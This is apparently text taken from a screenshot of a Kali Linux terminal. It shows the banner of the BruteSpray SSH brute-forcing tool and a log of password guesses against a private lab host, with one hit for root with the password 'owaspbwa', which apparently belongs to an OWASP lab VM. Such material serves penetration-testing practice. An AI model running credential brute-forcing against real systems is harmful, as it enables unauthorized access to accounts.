 root@kali: ~
@@ @@@@@@@ @@
@@% @  @@
BRUTESPRAY
brutespray.py v1.6.8
Created by: Shane Young/@x90skysn3k && Jacob Robles/@shellfail
Inspired by: Leon Johnson/@sho-luv
Credit to Medusa: JoMo-Kun / Foofus Networks <jmk@foofus.net>
Starting to brute, please make sure to use the right amount of threads(-t) and parallel hosts(-T)...
Output will be written to the folder: ./brutespray-output/ \
Brute-Forcing...
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: toor (1 of 5, 0 complete) Password: ndfndjkgnkf (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: toor (1 of 5, 0 complete) Password: owaspbwa (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: toor (1 of 5, 0 complete) Password: 39i49032 (3 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: toor (1 of 5, 1 complete) Password: 1234 (4 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: toor (1 of 5, 1 complete) Password: wer (5 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: toor (1 of 5, 1 complete) Password: fdnjsfndjn (6 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: toor (1 of 5, 1 complete) Password: fnejr (7 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: 1234 (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: dvwa (4 of 5, 1 complete) Password: 1234 (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: user (3 of 5, 1 complete) Password: 1234 (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: admin (5 of 5, 1 complete) Password: 1234 (1 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: wer (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: dvwa (4 of 5, 1 complete) Password: wer (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: ndfndjkgnkf (3 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: user (3 of 5, 1 complete) Password: wer (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: owaspbwa (4 of 7 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.50.129 User: root Password: owaspbwa [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: admin (5 of 5, 2 complete) Password: wer (2 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: root (2 of 5, 2 complete) Password: 39i49032 (5 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: dvwa (4 of 5, 2 complete) Password: ndfndjkgnkf (3 of 7 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.50.129 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: ndfndjkgnkf (3 of 7 complete)